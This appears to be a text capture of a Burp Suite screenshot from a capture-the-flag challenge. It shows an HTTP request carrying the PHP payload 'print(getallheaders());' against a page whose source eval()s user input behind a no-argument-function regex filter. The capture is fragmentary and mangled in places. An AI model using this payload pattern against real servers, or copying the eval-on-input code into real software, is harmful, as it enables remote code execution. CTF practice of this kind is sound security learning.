 请求
Pretty 原始 \n Actions
1 GET /bo0g1pop.php?star=print(getallheaders()); HTTP/1.1
2 Host: 51295bc6-043a-49f9-8d06-ee02340252b1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
响应
Pretty 原始 Render \n Actions
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars
{
eval($_GET['star']);
}
} Array